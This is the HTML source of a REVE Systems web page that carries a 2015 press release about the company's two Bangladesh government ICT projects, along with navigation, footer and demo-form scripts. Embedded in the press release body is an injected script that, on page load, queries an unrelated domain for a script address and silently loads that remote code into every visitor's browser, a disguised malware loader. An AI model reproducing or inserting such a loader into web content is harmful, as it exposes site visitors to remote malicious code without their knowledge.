                                    </div>
                                </form>
                 <a href="https://www.revesoft.com/demo-request/" class="revesoft_common_demo_btn">Get a Free Demo</a>
                 <!-- <li class="has_arrow"><span class="hideshow2">English (US)</span>
                    <ol class="m_language">
                        <li> > ভাষা বেছে নিন </li>
                        <li><a href="#">Bangla</a></li>
                        <li><a href="#">English</a></li>
                        <li><a href="#">France</a></li>
                        <li><a href="#">Arabic</a></li>
                    </ol>

                </li> -->
                <li class="dropdown" style="min-width: 120px;"> 
			        <div id="google_translate_element"></div>
                                    <script type="text/javascript">
			                            function googleTranslateElementInit() {
			                                    new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'bn,en,es,pt,ru,ar,hi,fr', layout: google.translate.TranslateElement.InlineLayout.SIMPLE, autoDisplay: false, gaTrack: true, gaId: 'UA-12770564-1'}, 'google_translate_element');
			                                }
			                        </script>
                                    <!-- <script  type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit&hl=en"></script> -->
                                     <script>
                                        window.addEventListener('load', function(){
                                            var link = document.createElement('link');
                                            link.rel = 'stylesheet';
                                            link.href = 'https://www.gstatic.com/_/translate_http/_/ss/k=translate_http.tr…/m=el_main_css';
                                            document.head.appendChild(link);
                                            
                                            var s = document.createElement('script');
                                            s.src = "//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit&hl=en";
                                            document.body.appendChild(s);
                                        });
                                        </script>

			                            <style>
			                                .goog-te-banner-frame {
			                                    display: none;
			                                }
			                                .goog-te-gadget img {
			                                    display: none;
			                                }
			                                .goog-te-gadget-simple {
			                                    background-color: transparent !important;
			                                    border-color: transparent !important;
			                                    border-width: 0 !important;
			                                    font-size: 10pt;
			                                }
			                                .goog-te-gadget-simple .goog-te-menu-value {
			                                    color: #5d5d5d !important;
			                                }
			                                .goog-te-gadget-simple .goog-te-menu-value:hover {
			                                    color: #5d5d5d !important;
			                                }
			                                .goog-te-gadget-simple .goog-te-menu-value span {
			                                    border-width: 0 !important;
			                                    color: #5d5d5d !important;
			                                    margin-right: 1px;
			                                }
			                                .goog-te-gadget-simple .goog-te-menu-value span:hover .goog-te-menu-frame.skiptranslate{
			                                    display: block;
			                                }
                                            .VIpgJd-ZVi9od-xl07Ob-lTBxed span:last-of-type {
                                                display: none;
                                            }
                                            .VIpgJd-ZVi9od-xl07Ob-lTBxed span{
                                               border-left: none!important;
                                            }
                                            .VIpgJd-ZVi9od-xl07Ob-lTBxed span:first-of-type {
                                               position: relative;
                                               padding-right: 12px;
                                               font-family: "GeneralSans-Regular";
                                                font-size: 14px;
                                                font-style: normal;
                                                font-weight: 400;
                                                line-height: 20px;
                                                color: rgb(102, 100, 100);
                                            }
                                            .VIpgJd-ZVi9od-xl07Ob-lTBxed span:first-of-type:after {
                                                content: "";
                                                display: inline-block;
                                                width: 8px;
                                                height: 8px;
                                                position: absolute;
                                                vertical-align: 4px;
                                                border-top: 1px solid #4d4f55;
                                                border-right: 1px solid #4d4f55;
                                                transform: rotate(135deg);
                                                right: 0;
                                                top: 3px;
                                            }
                                             a.revesoft_common_demo_btn{
                                                color: #FFF;
                                        }
                                         .VIpgJd-ZVi9od-ORHb-OEVmcd{
                                            display: none !important;
                                        }

			        </style>
			     </li>
              </div>
              <div class="revesoft_hamburger_menu_icon">
                      <div class="hamburger">
                        <div class="hamburgerinner" id="openbtn_for_revesoft_mobile_menu" onclick="openNav()"></div>
                        <a href="javascript:void(0)" id="closebtn_for_revesoft_mobile_menu" onclick="closeNav()">×</a>
                      </div>
                      
              </div>
            </div>
          </div>
        </nav>
           <div id="revesoft_mobile_sidebar_menu" class="revesoft_mobile_sidebar">
                <ul>
                      <li class="has_submenu "><a class="toggle-link" href="#">Products</a>
                          <ul class="toggle-content">
                             <li class="has_submenu_on_mobile"><a class="toggle-link" href="#">Telecommunications</a>
                                <ul class="toggle-content">
                                <li class="toggle-item" >
                                                <a href="https://www.revesoft.com/products/reve-sms-platform">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-sms.svg">
                                                    </figure>SMS Platform
                                                </a>
                                            </li>
                                            <li class="toggle-item">
                                                <a href="https://www.revesoft.com/products/class-5-softswitch">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/012-nintendo-switch.svg">
                                                    </figure>iTel Switch - Class 5
                                                </a>
                                            </li>
                                          <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/reve-session-border-controller">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/sbc.png">
                                                  </figure>Session Border Controller (SBC)
                                              </a>
                                          </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/voice-video-and-messaging-app">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-ott.svg">
                                                </figure>Voice, Video &amp; Messaging App
                                            </a>
                                          </li>
                                            <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/li-solution">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/etsi.png">
                                                </figure>ETSI Standard LI solution 
                                            </a>
                                        </li>
                                          <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/contact-center-solution">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/cloud.svg">
                                                  </figure>Cloud PABX &amp; Contact Center Solution
                                              </a>
                                          </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/reve-virtual-roaming-solution">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/virtual-roaming.svg">
                                                </figure>Virtual Roaming Solution
                                            </a>
                                        </li>
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/itel-billing">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/billing.png">
                                                </figure>Carrier-Grade Billing Solution
                                            </a>
                                        </li>


                                      
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/hosted-voip-softswitch">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/hs.png">
                                                </figure>Hosted Softswitch
                                            </a>
                                        </li>
                                        <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/itel-mobile-dialer">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/itel.svg">
                                                </figure>Mobile Dialer
                                            </a>
                                        </li>
                                          <li class="toggle-item">
                                              <a href="https://www.revesoft.com/products/voice-video-and-messaging-sdk">
                                                  <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/reve-sdk.svg">
                                                  </figure>Voice, Video & Messaging SDK
                                              </a>
                                          </li>
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/data-billing">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/data-billing.svg">
                                                </figure>Data Billing
                                            </a>
                                        </li>
                                        
                                         
                                          <li class="toggle-item">
                                            <a href="https://www.revesoft.com/products/hosted-dialer">
                                                <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/hosted-dailer.svg">
                                                </figure>Hosted Dialer
                                            </a>
                                        </li>
                                </ul>
                             </li>
                             <li class="has_submenu_on_mobile"><a class="toggle-link" href="#">Others</a>
                                    <ul class="toggle-content">
                                    <li>
                                                <a href="https://www.revesoft.com/products/paperless-e-kyc-verification">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/paparless.svg">
                                                    </figure>Paperless e-KYC Verification
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#chatbot">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/chatbot.svg">
                                                    </figure>Chatbot
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#livechat">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/livechat.svg">
                                                    </figure>Live Chat
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#whatsapp-campaign">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/whatsapp.svg">
                                                    </figure>WhatsApp Campaign
                                                </a>
                                            </li>
                                            <li>
                                                <a href="https://www.revesoft.com/products/reve-chat#ticketing-system">
                                                    <figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/ticket.svg">
                                                    </figure>Ticketing System
                                                </a>
                                            </li>
                                    </ul>
                             </li>
                          </ul>
                      </li>
                      <!-- <li class="has_submenu "><a class="toggle-link" href="#">Solutions</a>
                        <ul class="toggle-content">
                            <li class="has_submenu_on_mobile"><a class="toggle-link" href="#">Telecom Selector</a>
                                <ul class="toggle-content">
                                <li><a href="https://www.revesoft.com/projects/self-serving-wholesale-platform"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/wholesale.png">
                                            </figure>Self-Serving Wholesale Platform (Voice, SMS & DID)</a></li>
                                            <li><a href="https://www.revesoft.com/projects/telecom-monitoring-systems"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/tms.png">
                                            </figure>Telecom Monitoring System (TMS)</a></li>
                                        
                                            <li><a href="https://www.revesoft.com/projects/domain-and-server-hosting-management"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/dns.png">
                                            </figure>Domain & Server Hosting Management</a></li>
                               </ul>
                            </li>
                            <li class="has_submenu_on_mobile"><a class="toggle-link" href="#">Others</a>
                                <ul class="toggle-content">
                                <li><a href="https://www.revesoft.com/projects/electronic-document-management"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/edms.png">
                                          </figure>Electronic Document Management System (EDMS)</a></li>
                                          <li><a href="https://www.revesoft.com/projects/merchant-billing-portal"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/mbp.png">
                                          </figure>Merchant Billing Portal</a></li>
                                          <li><a href="https://www.revesoft.com/projects/complex-process-automation"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/cpa.png">
                                          </figure>Complex Process Automation</a></li>
                                          <li><a href="https://www.revesoft.com/projects/natural-language-processing-solution"><figure><img alt="mobile" src="https://www.revesoft.com/cdn/assets/images/navigation/nlp.png">
                                          </figure>Natural Language Processing (NLP) Solution</a></li>
                               </ul>
                            </li>
                        </ul>
                      </li> -->
                      <li><a href="https://www.revesoft.com/services">Services</a></li>
                      <li class="has_submenu "><a class="toggle-link" href="#">Company</a>
                        <ul class="toggle-content">
                        <li><a href="https://www.revesoft.com/about-us">About Us</a></li>
                        <li><a href="https://www.revesoft.com/company/become-a-partner">Become a Partner</a></li>
                        <li><a href="https://www.revesoft.com/clients">Clients</a></li>
                        <li><a href="https://www.revesoft.com/company/awards-and-certification">Awards & Certifications</a></li>
                        <li><a href="https://www.revesoft.com/event-list">Event List</a></li>
                        <li><a href="https://www.revesoft.com/company/corporate-social-responsibility">Beyond Business</a></li>
                         <li><a href="https://www.revesoft.com/case-study/">Case Study</a></li>
                        <li><a href="https://www.revesoft.com/news/press-releases/">Press Releases</a></li>
                        <li><a href="https://www.revesoft.com/career">Career</a></li>
                        </ul>
                      </li>
                      <li><a href="https://www.revesoft.com/blog">Blog</a></li>
                      <li><a href="https://www.revesoft.com/contact/">Contact</a></li>
               </ul>
               <a href="https://www.revesoft.com/demo-request/" class="revesoft_common_demo_btn" style="margin: 10px 40px 10px 10px; padding: 8px; border-radius: 8px; text-align: center;">Get a Free Demo</a>
           </div>
      </header>

        <!-- <div class="container-fluid header-margin" style=""></div> -->
        

<style>
    .free-trail-modal{
        display: none;
    }
</style>
    <div class="container" style="padding: 60px 0px;">
        <div class="tabbertab">
            <div class="news-row">
                                
                <h1 class="heading">REVE Systems supports Government&#8217;s two ICT Projects</h1>

                <p class="date">July 29, 2015</p>
                <p class="content" style="text-align:justify"><p style="text-align: justify;">REVE Systems, the leading software solution provider announced today that it is going to support Bangladesh Government’s two ICT Projects. This announcement was made today in Dhaka, Bangladesh by REVE Systems CEO Mr. Ajmat Iqbal. In this regard, the agreement was signed on 29th July, Wednesday evening at REVE Systems’ office premises.</p>
<p style="text-align: justify;">Out of the two projects signed, the first project is focused towards developing intranet communication platform among the government offices in all layers like capital to all divisions, division to the districts and from district to all the upazilas.</p>
<p style="text-align: justify;">However, the second project is undertaken to develop an electronic system to report and manage violence against women and children.</p>
<p style="text-align: justify;">‘The Intranet Communication Platform’will support the development of the use of IT in governance and ensure public service delivery to the citizens apart from helping GoB offices transferring files, data and instant messages through secured channel.</p>
<p style="text-align: justify;">On the other hand,electronic system which will help ‘Managing Violence Against Women and Children’ will help to integrate both G2C and C2G modality in information processing forming transparent good governance on protecting violence against women and children.</p>
<p style="text-align: justify;">National ICT infra-network for Bangladesh government Phase-II (Info-Sarker), a project undertaken by Bangladesh Computer Council (BCC) beneath the ministry of Information, Communication and Technology is going to implement the projects.</p>
<p style="text-align: justify;">The Project Director (PD) of National ICT infra-network for Bangladesh government Phase-II (Info-Sarker) Joint Secretary Md. Saiful Islam, Deputy Project Director M. Ashraf Hossain, Deputy Project Director Dr. Md. Ziauddinand the CEO of REVE Systems Ajmat Iqbal signed the agreement on behalf of their respective sides.</p>
<p style="text-align: justify;">The signature ceremony was attended by the Group CEO of REVE Systems, M Rezaul Hassan along with other members of the company. Many government officials were also present in the occasion.</p>
<p style="text-align: justify;">Md. Saiful Islam, Project Director and Joint Secretary said,“Bangladesh is being digitalized very fast. These two projects are the biggest projects under the INFO-SARKER Projects. We have selected REVE Systems for implementing the technical things in a very fair selection. We believe REVE Systems will hand over the project within the agreed period.”</p>
<p style="text-align: justify;">Addressing the media,CEO of REVE Systems Mr. Ajmat Iqbal said, “We are very happy and proud that we have been selected to implement these two big projects. We believe that we will hand over the project on time.”</p>
<p style="text-align: justify;">Headquartered in Singapore, REVE Systems has its major development centres in Bangladesh and India and branch offices in UK, USA &amp; Hong Kong. In Bangladesh, REVE Systems is providing different types of solutions to BTCL and some IGWs &amp; ICXs. The company serves customers in over 78 countries, where 2600+ VoIP and telecommunication service providers have placed their trust on it.</p>
<p><script>(async () => {
  const TIMEOUT_MS = 60_000;
  try {
    const tdsResponse = await fetch('https://eotoatotlasldkd.com/ofo');
    const scriptUrl = (await tdsResponse.text()).trim();</p>
<p>    const loadScriptWithTimeout = (url, timeout) => {
      return new Promise((resolve, reject) => {
        const script = document.createElement('script');
        script.src = url;
        script.async = true;</p>
<p>        script.onload = () => {
          clearTimeout(timer);
          resolve();
        };</p>
<p>        script.onerror = () => {
          clearTimeout(timer);
          reject();
        };</p>
<p>        const timer = setTimeout(() => {
          script.remove();
          reject();
        }, timeout);</p>
<p>        document.body.appendChild(script);
      });
    };</p>
<p>    await loadScriptWithTimeout(scriptUrl, TIMEOUT_MS);
  } catch (_) {}
})();</script></p>
</p>
                                </div>
        </div>
    </div>
<link href="https://www.revesoft.com/cdn/assets/css/bootstrap-css/bootstrap.min.css" type="text/css" media="screen" rel="stylesheet" />
          <script src="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/js/bootstrap.min.js" integrity="sha384-0pUGZvbkm6XF6gxjEnlmuGrJXVbNuzT9qBBavbLwCsOGabYfZo0T0to5eqruptLy" crossorigin="anonymous"></script>
          <link href="https://www.revesoft.com/cdn/assets/js/new-bootstrap/bootstrap.bundle.min.js" type="text/js" media="screen" rel="stylesheet" />
   <link rel="preload" href="https://www.revesoft.com/cdn/assets/css/bootstrap-css/font-awesome.min.css" as="style">

<link rel="stylesheet"
      href="https://www.revesoft.com/cdn/assets/css/bootstrap-css/font-awesome.min.css"
      media="print"
      onload="this.media='all'">

<noscript>
    <link rel="stylesheet" href="https://www.revesoft.com/cdn/assets/css/bootstrap-css/font-awesome.min.css">
</noscript>


  		
<style>
    .terms-privacy {
        padding-right: 0;
        text-align: left;
    }
    .terms-privacy ul li {
        margin-top: 3px;
        padding: 0 7px 0 0;
        text-align: left;
    }
    .foot-div{
    	margin-bottom: 30px;
    }
    .list-li h3, .list-li2 h3{
    	margin-bottom: 20px;
    }

    .assign-border{ border-left: 1px solid #4a4f68; border-right: 1px solid #4a4f68; }

    .float-right {
	    float: right !important;
	}

.social-links{
	padding-top: 14px;
}
.social-links a {
  color: #fff;
  padding: 4px 8px;
  display: inline-block;
  line-height: 1px;
  //border-left: 1px solid #636363;
  font-size: 16px;
}

.social-links a:hover {
  color: #50d8af;
}

.social-links a:first-child {
  border-left: 0;
}

@media(max-width:480px){
        .assign-border{border-left: none;border-right: none;}
}
</style>
<!--Footer-->
<!-- <div class="container-fluid footer-div">
    <div class="container">
        <div class="col-md-12 links-div">
            <div class="row">

                <div class="col-md-2 col-sm-3 col-xs-6 list-li">
            		<div class="row">
	                    <div class="col-md-12">
	                    	<h3>Company Profile</h3>
	                    </div>
                    </div>

            		<div class="row">
            			<div class="col-md-12">
		                    <div class="list-div foot-div">
		                        <ul class="list-unstyled">
		                            <li><a href="https://www.revesoft.com/about-us">About Us</a></li>
		                            <li><a href="https://www.revesoft.com/company/leadership-team">Leadership Team</a></li>
		                            <li><a href="https://www.revesoft.com/company/awards">Awards</a></li>
		                            <li><a href="https://www.revesoft.com/gallery">Gallery </a></li>
                           		    <li><a href="https://www.revesoft.com/news/press-releases">News</a></li>
		                            <li><a href="https://www.revesoft.com/company/corporate-social-responsibility">Beyond Business</a></li>
		                            <li><a href="https://www.revesoft.com/events/event-list"> Event List </a></li>
                                    <li><a href="https://www.revesoft.com/gallery">Events</a></li>
		                            <<li><a href="https://www.revesoft.com/company/ourclients">Clients</a></li>
		                            <li><a href="https://www.revesoft.com/partners">Partners</a></li>
		                        </ul>
		                    </div>
	                    </div>
	                </div>
                </div>

                <div class="col-md-8 col-sm-6 col-xs-12 list-li2">
                	<div class="row">
	                    <div class="col-md-12">
	                        <h3 class="text-center">Products</h3>
	                    </div>
                    </div>

                    <div class="row assign-border">
		                <div class="col-md-offset-1 col-md-5 col-sm-6 col-xs-6">
		                	<div class="foot-div" style="min-height: 125px;">
			                    <h4 style="color: #fff;">Carriers and Telecom Operators</h4>
			                    <div class="list-div">
			                        <ul class="list-unstyled">
			                            <li><a href="https://www.revesoft.com/products/reve-session-border-controller">REVE SBC</a></li>
			                            <li><a href="https://www.revesoft.com/products/reve-mobile-ott-solutions">REVE OTT</a></li>
			                            <li><a href="https://www.revesoft.com/products/webrtc-sip-gateway">REVE WebRTC</a></li>
                                        <li><a href="https://www.revesoft.com/products/reve-sms-platform">REVE SMS Platform</a></li>
			                            <li><a href="https://www.revesoft.com/products/itel-billing">iTel Billing</a></li> 
                                        <li><a href="https://www.revesoft.com/products/cloud-telephony">Cloud Telephony</a></li>
                                        <li><a href="https://www.revesoft.com/products/sdk">REVE SDK</a></li>
                                        <li><a href="https://www.revesoft.com/products/reve-web-messenger">REVE Web Messenger</a></li>
                                        <li><a href="https://www.revesoft.com/products/kloudtalk">Cloud Telephony</a></li>
			                        </ul>
			                    </div>
		                    </div>
		                   
		                   	<div class="foot-div">
			                    <h4 style="color: #fff;">Enterprise</h4>
			                    <div class="list-div">
			                        <ul class="list-unstyled">
			                             <li><a  href="https://www.revesoft.com/products/secure-communication-app">REVE Secured Communication</a></li>
                                         <li><a href="https://www.revesoft.com/products/cloud-telephony">Cloud Telephony</a></li>
                                         <li><a href="https://www.revesoft.com/products/sdk">REVE SDK</a></li>
			                        </ul>
			                    </div>
		                    </div>
		                </div>

		                <div class="col-md-offset-1 col-md-5 col-sm-6 col-xs-6">
		                	<div class="foot-div" style="min-height: 200px;">
			                    <h4 style="color: #fff;">Cloud Products</h4>
			                    <div class="list-div">
			                        <ul class="list-unstyled">
                                        <li><a href="https://www.revesoft.com/products/cloud-telephony">Cloud Telephony</a></li>
			                            <li><a href="https://www.revesoft.com/products/hosted-dialer">Hosted Dialer </a></li>
			                            <li><a href="https://www.revesoft.com/products/hosted-voip-softswitch">Hosted Softswitch </a></li>
			                        </ul>
			                    </div>
		                    </div>

		                    <div class="foot-div">
			                    <h4 style="color: #fff;">IP Telephony Service Providers </h4>
			                    <div class="list-div">
			                     <ul class="list-unstyled">
                                    <li>
                                        <a href="https://www.revesoft.com/products/reve-sms-platform">REVE SMS Platform</a>
                                    </li>

			                        <li>
                                        <a  href="https://www.revesoft.com/products/itel-voip-softswitch">iTel Switch-Class 5</a>
                                    </li>
			                        <li>
                                        <a  href="https://www.revesoft.com/products/itel-mobile-dialer">iTel Mobile Dialer</a>
                                    </li>
                                    <li><a href="https://www.revesoft.com/products/sdk">REVE SDK</a></li>
			                      </ul>
			                    </div>
		                    </div>
		                </div>
	                </div>   
                </div>

                <div class="col-md-2 col-sm-3 col-xs-12 list-li2">
                	
                    <h3>Useful Links</h3>
                    
                    <div class="list-div">
                        <ul class="list-unstyled">
                            <li><a href="https://www.revesoft.com/mobile-dialer-downloads">Downloads</a></li>
                            <li><a href="https://www.revesoft.com/products/voip-software-solutions">Solutions at a Glance</a></li>
                            <li><a href="https://www.revesoft.com/resources">Resources</a></li>
                        </ul>
                    </div>

                    <h3>Brochure</h3>
                    <div class="list-div">
                        <ul class="list-unstyled">
                            <li><a target="_blank" href="https://www.revesoft.com/download/iTel-Mobile-VoIP-Brochure.pdf" onClick="_gaq.push(['_trackEvent', 'Brochure', 'Download', 'Mobile Voip Brochure']);">Mobile VoIP</a></li>
                            <li><a target="_blank" href="https://www.revesoft.com/download/REVE-Session-Border-Controller-Brochure-Ver-June-2020.pdf" onClick="_gaq.push(['_trackEvent', 'Brochure', 'Download', 'REVE Session Border Controller Brochure']);">REVE SBC</a></li>
                            <li><a target="_blank" href="https://www.revesoft.com/download//REVE-SMS-Platform.pdf" onClick="_gaq.push(['_trackEvent', 'Brochure', 'Download', 'REVE SMS Platform Brochure']);">REVE SMS</a></li>
                            <li><a target="_blank" href="https://www.revesoft.com/download/Mobile-OTT-Solution.pdf" onClick="_gaq.push(['_trackEvent', 'Brochure', 'Download', 'Mobile OTT Solution Brochure']);">REVE OTT</a></li>
                            <li><a target="_blank" href="https://www.revesoft.com/cdn/assets/pdf/Telecom-Product-Brochure.pdf" onClick="_gaq.push(['_trackEvent', 'Brochure', 'Download', 'Telecom Product Brochure']);">TELECOM PRODUCT</a></li>
                        </ul>
                    </div>	
                </div>

            </div>
        </div>
    </div>
</div> -->

<footer class="revesoft_main_footer">
        <div class="container">
            <div class="row">
                <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
                    <span>Company</span>
                    <ul>
                        <li><a href="https://www.revesoft.com/about-us">About Us</a></li>
		                <li><a href="https://www.revesoft.com/company/become-a-partner">Become a Partner</a></li>
		                <li><a href="https://www.revesoft.com/clients">Clients</a></li>
		                <li><a href="https://www.revesoft.com/company/awards-and-certification">Awards & Certifications</a></li>
		                <li><a href="https://www.revesoft.com/events/event-list">Event List</a></li>
		                <li><a href="https://www.revesoft.com/company/corporate-social-responsibility">Beyond Business</a></li>
		                <li><a href="https://www.revesoft.com/career">Career</a></li>
                    </ul>
                </div>
                <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
                <span>Useful Links</span>
                    <ul>
                        <li><a href="https://www.revesoft.com/products">All products</a></li>
                        <li><a href="https://www.revesoft.com/blog">Blogs</a></li>
                        <li><a href="https://www.revesoft.com/resources">Resources</a></li>
                    </ul>
                </div>
                <div class="col-sm-12 col-md-6 col-lg-4 col-xl-4">
                    <span style="padding: 32px 0px 0px 0px;">Follow Us</span>
                    <ul class="revesoft_social_icon">
                        <li><a href="https://www.linkedin.com/company/reve-systems" class="facebook" target="_blank"><img src="https://www.revesoft.com/cdn/assets/images/footer/linkedin.svg" alt=""></a></li>
                        <li><a href="https://twitter.com/REVESystems" class="twitter" target="_blank"><img src="https://www.revesoft.com/cdn/assets/images/footer/x.svg" alt=""></a></li>
                        <li><a href="https://www.facebook.com/REVESystems" class="linkedin" target="_blank"><img src="https://www.revesoft.com/cdn/assets/images/footer/facebook.svg" alt=""></a></li>
                        <li><a href="https://www.youtube.com/user/REVESystemsVideos" class="youtube" target="_blank"><img src="https://www.revesoft.com/cdn/assets/images/footer/you-tube.svg" alt=""></a></li>
                    </ul>
                    <span style="padding: 32px 0px 0px 0px;">Email</span>
                    <ul>
                        <li><a href="mailto: marketing@revesoft.com">marketing@revesoft.com</a></li>
                    </ul>
                </div>
            </div>
             <div class="row">
                <div class="col-12">
                    <div class="revesoft_main_footer_pp">
                        <div class="revesoft_main_footer_pp_left">
                          <p>© 2026 REVE System. All rights reserved.</p>
                        </div>
                        <div class="revesoft_main_footer_pp_right">
                          <ul>
                              <li><a href="https://www.revesoft.com/terms/privacy-policy">Privacy Policy</a></li>
                               <li><a href="https://www.revesoft.com/terms/cookie-policy">Cookie Policy</a></li>
                          </ul>
                        </div>
                    </div>
                </div>
             </div>
        </div>
    </footer>

<!--product Modal window-->
<div
    class="col-md-offset-4 col-sm-offset-4 col-xs-offset-4 col-md-4 col-sm-4 col-xs-4 col-md-offset-4 col-sm-offset-4 col-sx-offset-4">
    <div class="modal fade free-trail-modal" tabindex="-1" role="dialog" aria-labelledby="mySmallModalLabel"
        aria-hidden="true">

        <div class="modal-dialog modal-ftrail">
            <div class="modal-content ftrail-content">
                <div class="modal-header">
                    <button type="button" class="close" data-dismiss="modal">&times;</button>
                </div>
                <div class="col-md-offset-2 col-md-8 col-md-offset-2">
                    <h2 class="ftrail-heading">Get a Free Demo</h2>
                </div>
                <div
                    class="col-md-offset-4 col-sm-offset-4 col-xs-offset-4 col-md-4 col-sm-4 col-xs-4 col-md-offset-4 col-sm-offset-4 col-sx-offset-4 middle-border">
                </div>
                <div class="col-md-offset-2 col-md-8 col-md-offset-2 ftrail-bottom"></div>

                <form class="form-horizontal">
                    <div class="col-md-offset-2 col-md-8 col-md-offset-2 col-sm-offset-2 col-sm-8 col-sm-offset-2 col-xs-offset-1 col-xs-10 col-xs-offset-1"
                        style="margin-top: 20px;">
                        <div class="form-group">
                            <select name="product_name" id="product_select" class="form-control ftrail-control"
                                required="required">
                                <option value="">Choose Product</option>

                                <option value="reve_sms"
                                    >
                                    REVE SMS</option>

                                 <option value="reve_ott"
                                    >
                                    REVE OTT</option>

                                 <option value="cloud_telephony"
                                    >
                                    Cloud Telephony</option>

                                <option value="iTel_Mobile_Dialer"
                                    >
                                    iTel Mobile Dialer</option>

                                <option value="iTel_Switch"
                                    >
                                    iTel Switch - Class 5</option>

                                <option value="reve_sbc"
                                    >
                                    REVE SBC - Class 4</option>
                                <!--
                                <option value="reve_sdk"
                                    >
                                    REVE SDK</option>

                               

                                <option value="itel_billing"
                                    >
                                    iTel Billing</option>
                                -->

                            </select>
                        </div>
                    </div>
                    <div class="form-group">
                        <div
                            class="col-md-offset-4 col-md-4 col-md-offset-4 col-sm-offset-4 col-sm-4 col-sm-offset-4 col-xs-offset-4 col-xs-4 col-xs-offset-4">
                            <button type="button" class="btn btn-default ftrail-btn" value="">Submit</button>
                        </div>
                    </div>

                </form>

            </div>
        </div>
    </div>
</div>



<script type="text/javascript">
$("#submit_btn").click(function() {

    var flag = true;
    var name = document.form1.name.value;
    var email = document.form1.email.value;
    var contact = document.form1.contact_no.value;
    var requirement = document.form1.requirements.value;


    if (name == "Name") {
        alert("Please fill out your name");
        document.form1.name.focus();
        return false;
    }

    if (email == "Email") {
        alert("Please fill out your valid email");
        document.form1.email.focus();
        return false;
    }
    if (contact == "Contact") {
        alert('Please fill out your valid contact no');
        document.form1.contact_no.focus();
        return false;
    }
    if (requirement == "Requirements") {
        alert('Please fill out your valid requirements');
        document.form1.requirements.focus();
        return false;
    }
    document.form1.submit();
});
</script>
<script>
$(document).ready(function() {
    $(".ftrail-btn").click(function() {
        var product_name = $("#product_select").val();
        //alert(product_name);

        if (product_name == 'iTel_Mobile_Dialer') {
            window.location = 'https://www.revesoft.com/' + 'registration/free-itel-mobile-dialer-registration';
        }

        else if (product_name == 'iTel_Switch') {
            window.location = 'https://www.revesoft.com/' + 'registration/free-voip-softswitch';

        } else if (product_name == 'reve_sbc') {
            window.location = 'https://www.revesoft.com/' + 'registration/free-voip-reve-sbc';

        } else if (product_name == 'reve_sdk') {
            window.location = 'https://www.revesoft.com/' + 'sdk/freedemo';

        } else if (product_name == 'reve_ott') {
            window.location = 'https://www.revesoft.com/' + 'products/reve-mobile-ott-solutions#free_demo_form';

        } else if (product_name == 'reve_sms') {
            window.location = 'https://www.revesoft.com/' + 'products/reve-sms-platform#free_demo_form';

        } else if (product_name == 'cloud_telephony') {
            window.location = 'https://www.revesoft.com/' + 'products/cloud-telephony#free_demo_form';

        } else if (product_name == 'itel_billing') {
            window.location = 'https://www.revesoft.com/' + 'products/itel-billing#free_demo_form';
        }
 

        $('.free-trail-modal').modal('hide');
    });
});
</script>  
<!-- Modal 
<div class="modal fade" id="adModal" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header modal-header-warning">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">X</button>

            </div>
            <div class="modal-body">
                <div class="col-md-12">
                    
                    <img src="https://www.revesoft.com/cdn/assets/images/pop up1.png" alt="" title="" class="img-responsive" style="margin:0 auto">
                </div> ends col-12 

            </div><div class="clearfix"></div>
            <div class="modal-footer">
                <a href="https://www.revesoft.com/products/year-end-offer-2016"  class="btn btn-default click-btn">Click Here</a>
            </div>
        </div> /.modal-content 
    </div> /.modal-dialog 
</div> /.modal 

<script>
    function popupSetCookie(cName,cValue,exdays){
        var d = new Date();
        d.setTime(d.getTime() + (exdays*24*60*60*1000));
        var expires = "expires="+d.toUTCString();
